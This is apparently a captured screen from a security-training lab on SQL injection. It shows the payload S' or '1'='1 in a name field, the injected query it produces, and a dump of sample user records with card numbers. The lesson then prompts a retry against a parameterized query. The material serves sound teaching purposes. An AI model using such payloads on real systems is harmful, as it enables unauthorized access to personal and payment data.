 * Now that you have successfully performed an SQL injection, try the same type of
attack on a parameterized query. Restart the lesson if you wish to return to the injectable
query.
Enter your last name: S' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'S' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0